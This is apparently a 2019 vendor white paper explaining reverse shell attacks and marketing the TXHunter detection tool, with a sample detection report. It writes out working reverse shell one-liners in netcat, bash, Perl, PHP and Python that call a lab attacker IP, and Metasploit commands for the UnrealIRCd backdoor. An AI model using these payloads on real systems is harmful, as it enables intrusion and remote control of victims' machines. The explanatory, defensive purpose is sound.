



# Detect Reverse Shell Attacks

September 28, 2019

What is a Reverse Shell Attack?

Reverse shell is a kind of "virtual" shell that is initiated from a victim's computer to connect with an attacker's computer. Once the connection is established, it allows an attacker to send commands that execute on the victim's computer and get results back. An attacker can execute any command/program on a victim's computer at the same privilege as the current logged in user who initiated the connection.

Reverse shell connection is usually established via TCP protocol, but it has also been seen via ICMP protocol. The connection can be made through any port, for example, through port 80 and 443. This makes it difficulty for firewall and other network perimeter security solutions to detect and block since they are usually allowed to be open by default. When it uses port 443 (SSL), network content cannot be inspected easily due to the encryption.

Reverse shell connections can be initiated from a victim's computer by executing many different built in system applications, such as bash, telnet, netcat, perl script, python script, php script, etc. The connection initiation can be carried out by standalone script or embedded programs, as long as the attacker can get access to the victim computer system.



An attacker gets onto a victim's computer, mostly through application or system vulnerability exploitation, or malware infection. Once the victim's system is comprised, reverse shell connections can be initiated easily. Reverse shell is an ideal choice for an attacker to plant a backdoor on the comprised computer.

## **Establish a Reverse Shell**

For illustration purpose, let's have two Linux systems, one is at 192.168.1.19 as the attacker, and the other is at 192.168.1.17 as the victim.

From the attacker's system, set it up to listen on a port, for example, port 4444, by executing the follow command: nc -lvp 4444

It starts Netcat listening on port 4444. You can also use any other port, such as port 80 or 443 that are most likely allowed to open by firewalls.

# How is a reverse shell connection established?

From the victim's computer, execute the following command to connect the attacker's system:

nc 192.168.1.19 4444 -e /bin/bash

If run Windows, use cmd.exe as shell,

nc.exe 192.168.1.19 4444 -e cmd.exe

One can also use many other different ways to initiate connection to attacker's system:

- Bash reverse shell: bash -i >& /dev/tcp/ 192.168.1.19/4444 0>&1
- Perl reverse shell: perl -e 'use Socket;\$i="192.168.1.19";



\$p=4444;socket(S,PF\_INET,SOCK\_STREAM,getprot
o byname("tcp"));if(connect(S,sockaddr\_in(\$p,inet\_
aton(\$i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(ST
DERR,">&S");exec("/bin/sh -i");};'

- PHP reverse shell: php -r '\$sock=fsockopen("192.168.1.19",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
- Python reverse shell: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_I N ET,socket.SOCK\_STREAM);s.connect(("192.168.1. 19",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(), 2);p=subprocess.call(["/bin/sh","-i"]);'

Those commands can be launched at a command line console, but they can also be embedded into an application file. When the application runs, the reverse shell connection is initiated.

### **Detect a Reverse Shell**

In order to initiate a reverse shell connection from a victim's system, the attacker needs to get access to the victim's system to execute the reverse shell initiation code. This can be achieved by tricking the user into executing a malware program file or through a system vulnerability exploitation.

For demo purpose, let's set up a Linux systems as the victim computer at 192.168.207.131, running the service UnreadIIRCD version 3.2.8.1. This version of UnrealIRCD contains a vulnerability that allows a person to execute any command with the privileges of the user who starts the IRC service. Now, let's start Kali Linux, execute the following 3 commands: "use exploit/unix/irc/ ureal\_ircd\_3281\_backdoor", "set host 192.168.207.131", "exploit". After the "exploit" command success, the attacker has obtained the reverse shell connection to the victim's system. The attacker now controls the

# How to detect a reverse shell attack?





# Can a Firewall Block a Reverse Shell Attack? Maybe NOT.

victim's system, executes any command or runs any program on the victim's system at the same privilege of the user who initiated the connection. Detecting reverse shell attacks can be difficult for a Firewall when the connection is made via known open ports, such as port 80, and its traffic data cannot be encrypted if it uses a secure port, like 443.

However, detecting reverse shell attacks can be easier from an endpoint. There are certain behaviors and characteristics that exist in the process that established reverse shell, which are different from other normal processes. TXHunter's disposable agent runs on the victim computer, collecting process's behavior and characteristics, analyzing it and detecting reverse shell attacks. The following list its hunting result of detecting reverse shell attacks, where you can see the attacking sequence along with processes and time.

### TriagingX

#### **TXHunter Report**





Reverse shell is when one computer connects to another computer but the initiating computer forwards their shell to the destination. It is commonplace that a reverse shell happens during an attack or as part of a pentest. They are scary attacks because it gives an attacker an interactive shell on a machine that they should not have had access to inside of the "hardened" area <a href="https://thackernoon.com/reverse-shell-eff54dfee6bd">https://thackernoon.com/reverse-shell-eff54dfee6bd</a>

<u>Main System Process Network Autorun Event File SysModule Policy KernelInfo</u>

#### **Process:**

#### > Process Tree

| Process Name       | PID          | User | Path                      | Command                                                           |
|--------------------|--------------|------|---------------------------|-------------------------------------------------------------------|
| > init             | <u>1</u>     | root | /sbin/init                | /sbin/init                                                        |
| >> kthreadd        | <u>2</u>     | root |                           |                                                                   |
| > [Exited]         | <u>840</u>   |      |                           |                                                                   |
| > [Exited]         | <u>4442</u>  |      |                           |                                                                   |
| >_ sleep           | <u>1848</u>  | root | /bin/sleep                | sleep 4397                                                        |
| >_telnet           | <u>1849</u>  | root | /usr/bin/telnet.netkit    | telnet 192.168.207.128 4444                                       |
| $\gg$ sh           | <u>1850</u>  | root | /bin/bash                 | sh -c (sleep 4397 telnet 192.168.207.128 4444                     |
| >_ <mark>sh</mark> | <u>1851</u>  | root | /bin/bash                 | sh                                                                |
| >_telnet           | <u>1853</u>  | root | /usr/bin/telnet.netkit    | telnet 192.168.207.128 4444                                       |
| >_ java            | <u>3587</u>  | root | /usr/bin/gij-4.2          | /usr/lib/jvm/java-1.5.0-gcj-4.2-1.5.0.0/jre/bin/j                 |
| >_ java            | <u>3685</u>  | root | /usr/bin/gij-4.2          | /usr/lib/jvm/java-1.5.0-gcj-4.2-1.5.0.0/jre/bin/j                 |
| > mysqld_safe      | <u>4669</u>  | root | /bin/bash                 | /bin/sh /usr/bin/mysqld_safe                                      |
| >_ rmiregistry     | <u>5137</u>  | root | /usr/bin/grmiregistry-4.2 | /usr/bin/rmiregistry                                              |
| >_ ruby            | <u>5144</u>  | root | /usr/bin/ruby1.8          | ruby /usr/sbin/druby_timeserver.rb                                |
| >_unrealircd       | <u>5146</u>  | root | /usr/bin/unrealired       | /usr/bin/unrealircd                                               |
| >_Xtightvnc        | <u>5161</u>  | root | /usr/bin/Xtightvnc        | $X tight vnc: 0 - desktop \ X - auth / root /. X authority \dots$ |
|                    | <u>5169</u>  | root | /bin/bash                 | /bin/sh /root/.vnc/xstartup                                       |
| >_ java            | <u>18378</u> | root | /usr/bin/gij-4.2          | /usr/lib/jvm/java-1.5.0-gcj-4.2-1.5.0.0/jre/bin/j                 |
| >_ sleep           | <u>29763</u> | root | /bin/sleep                | sleep 4333                                                        |
| >_ java            | <u>31826</u> | root | /usr/bin/gij-4.2          | /usr/lib/jvm/java-1.5.0-gcj-4.2-1.5.0.0/jre/bin/j                 |
| >_ java            | <u>31835</u> | root | /usr/bin/gij-4.2          | /usr/lib/jvm/java-1.5.0-gcj-4.2-1.5.0.0/jre/bin/j                 |
| >_ java            | <u>31961</u> | root | /usr/bin/gij-4.2          | /usr/lib/jvm/java-1.5.0-gcj-4.2-1.5.0.0/jre/bin/j                 |
| > [Exited]         | <u>2221</u>  |      |                           |                                                                   |
| > [Exited]         | <u>3597</u>  |      |                           |                                                                   |
| > [Exited]         | <u>4538</u>  |      |                           |                                                                   |

Main System Process Network Autorun Event File SysModule Policy KernelInfo

#### Network:

Network remote connection of processes

Unknown Known

#### **Network Remote Connection Relationships**





Network Connection

| Name        | Pid   | User                  | Local                 | Remote                | Proto           | State                  | ExePath                   |
|-------------|-------|-----------------------|-----------------------|-----------------------|-----------------|------------------------|---------------------------|
| smbd        | 4967  | root                  | 0.0.0.0:445           | 0:0.0.0.0             | tcp             | LISTEN                 | /usr/sbin/smbd            |
| named       | 4564  | bind                  | 127.0.0.1:953         | 0:0.0.0.0             | tcp             | LISTEN                 | /usr/sbin/named           |
| named       | 4564  | bind                  | 192.168.207.131:53    | 0:0.0.0.0             | tcp             | LISTEN                 | /usr/sbin/named           |
| master      | 4957  | root                  | 0.0.0.0:25            | 0:0.0.0.0             | tcp             | LISTEN                 | /usr/lib/postfix/master   |
| named       | 4564  | bind                  | 127.0.0.1:53          | 0:0.0.0.0             | tcp             | LISTEN                 | /usr/sbin/named           |
| apache2     | 32547 | root                  | 0.0.0.0:80            | 0.0.0.0:0             | tcp             | LISTEN                 | /usr/sbin/apache2         |
| root        | root  | 0.0.0.0:58576         | 0.0.0.0:0             | tcp                   | LISTEN          | /usr/sbin/rpc.mountd   |                           |
|             | root  | 0.0.0.0:34478         | 0.0.0.0.0             | tcp                   | LISTEN          |                        |                           |
|             | root  | 0.0.0.0:2049          | 0.0.0.0:0             | tcp                   | LISTEN          |                        |                           |
| python      | 9501  | root                  | 192.168.207.131:32954 | 172.18.169.190:8443   | tcp             | CLOSE_<br>WAIT         | /usr/local/bin/python2.7  |
| jsvc        | 5095  | tomcat<br>55          | 0.0.0.0:8180          | 0.0.0.0.0             | tcp             | LISTEN                 | /usr/bin/jsvc             |
| rpc.statd   | 4187  | root                  | 0.0.0.0:52975         | 0.0.0.0:0             | tcp             | LISTEN                 | /sbin/rpc.statd           |
| sleep       | 29763 | root                  | 0.0.0.0:6697          | 0.0.0.0:0             | tcp             | LISTEN                 | /bin/sleep                |
| sleep       | 29763 | root                  | 0.0.0.0:6667          | 0.0.0.0:0             | tcp             | LISTEN                 | /bin/sleep                |
| portmap     | 4169  | root                  | 0.0.0.0:111           | 0.0.0.0:0             | tcp             | LISTEN                 | /sbin/portmap             |
| xinetd      | 4989  | root                  | 0.0.0.0:1524          | 0.0.0.0:0             | tcp             | LISTEN                 | /usr/sbin/xinetd          |
| java        | 31826 | root                  | 192.168.207.131:60347 | 192.168.207.128:4444  | tcp             | ESTABLI<br>SHED        | /usr/bin/gij-4.2          |
| ruby        | 5144  | root                  | 0.0.0.0:8787          | 0.0.0.0.0             | tcp             | LISTEN                 | /usr/bin/ruby1.8          |
| rmiregistry | 5137  | root                  | 192.168.207.131:1099  | 192.168.207.128:43926 | tcp             | CLOSE_<br>WAIT         | /usr/bin/grmiregistry-4.2 |
| smbd        | 4967  | root                  | 0.0.0.0:139           | 0.0.0.0:0             | tcp             | LISTEN                 | /usr/sbin/smbd            |
| xinetd      | 4989  | root                  | 0.0.0.0:21            | 0.0.0.0:0             | tcp             | LISTEN                 | /usr/sbin/xinetd          |
| xinetd      | 4989  | root                  | 0.0.0.0:23            | 0:0.0.0:0             | tcp             | LISTEN                 | /usr/sbin/xinetd          |
| xinetd      | 4989  | root                  | 0.0.0.0:514           | 0:0.0.0:0             | tcp             | LISTEN                 | /usr/sbin/xinetd          |
| xinetd      | 4989  | root                  | 0.0.0.0:513           | 0.0.0.0:0             | tcp             | LISTEN                 | /usr/sbin/xinetd          |
| xinetd      | 4989  | root                  | 0.0.0.0:512           | 0.0.0.0:0             | tcp             | LISTEN                 | /usr/sbin/xinetd          |
| Xtightvnc   | 5161  | root                  | 0.0.0.0:6000          | 0.0.0.0:0             | tcp             | LISTEN                 | /usr/bin/Xtightvnc        |
| jsvc        | 5095  | tomcat<br>55          | 0.0.0.0:8009          | 0.0.0.0.0             | tcp             | LISTEN                 | /usr/bin/jsvc             |
| Xtightvnc   | 5161  | root                  | 0.0.0.0:5900          | 0.0.0.0:0             | tcp             | LISTEN                 | /usr/bin/Xtightvnc        |
| smbd        | 28658 | root                  | 192.168.207.131:139   | 192.168.207.128:44322 | tcp             | ESTABLI<br>SHED        | /usr/sbin/smbd            |
| telnet      | 1849  | root                  | 192.168.207.131:57303 | 192.168.207.128:4444  | tcp             | ESTABLI<br>SHED        | /usr/bin/telnet.netkit    |
| mysqld      | 4711  | mysql                 | 0.0.0.0:3306          | 0.0.0.0.0             | tcp             | LISTEN                 | /usr/sbin/mysqld          |
|             | root  | 192.168.207.131:57304 | 192.168.207.128:4444  | tcp                   | ESTABLI<br>SHED | /usr/bin/telnet.netkit |                           |
|             |       | root                  | 192.168.207.131:52281 | 172.18.169.168:8443   | tep             | ESTABLI<br>SHED        |                           |
|             |       |                       |                       |                       |                 |                        | <del> </del>              |

# **About TXHunter**

A Smart Purpose-Built Deep Hunting Tool to Make Threat Hunting Simple.

TXHunter automates threat investigation playbooks more than just IOC querying. It performs a thorough security health checking, from vulnerability to misconfiguration, from application layer to deep system OS kernel. Its deep ML analytic engine takes threat hunting to the next level. Whenever you get an alert from your FW/IPS, SIEM or EDR, that's the perfect time for you to do a complete system health



check. You can also set TXHunter to perform regular periodic security posture checks.

#### **TXHunter** is

- Efficient! It's automated and fast, allowing a single analyst to process many more alerts/events on a daily basis, driving down costs.
- Effective! You are ensured that the playbook is created and executed consistently, improving the effectiveness of your process and team.

## About iPRESIDIUM

We provide complete endpoint health checks

**iPRESIDIUM** is headquartered in Newport Beach, CA and is a cyber security and risk advisory firm. We provide endto-end enterprise security solutions and services to private and public entities of all sizes. The TXHunter team has successfully created the first-generation malware sandbox that is used by many fortune 500 companies for daily malware analysis. We are addressing one of security's fundamental challenges by targeting the asymmetric advantage enjoyed by attackers, where they often only need to compromise one single weakness, while defenders scramble to prioritize and fix scores of vulnerabilities. We have moved beyond traditional signatures or static IOC's and instead focus on the attack techniques and anomalies in order to significantly reduce the time to investigate suspect events in a simple to understand format and often in under 10 minutes. Our philosophy is to minimize the security computing load on the endpoint or server, keep core data inside the enterprise and leverage advanced analytics to reduce the time to detect and respond.





Tel: +1.949.721.6612

Email: sales@ipresidium.com

Web: https://www.ipresidium.com

620 Newport Center Drive, Suite 1100

Newport Beach CA 92660

#### References:

- 1. https://stackoverflow.com/questions/35271850/ what-is-a-reverse-shell
- 2. https://resources.infosecinstitute.com/icmp-reverse-shell/
- 3. https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bin-reverse-shells/
- Richard Hammer, Inside-out Vulnerabilities, Reverse Shells, https://www.sans.org/readingroom/whitepapers/covert/paper/1663
- 5. https://cve.circl.lu/cve/CVE-2010-2075
- 6. https://www.kali.org/downloads
- 7. https://www.hackingtutorials.org/metasploit-tutorials/hacking-unreal-ircd-3-2-8-1/

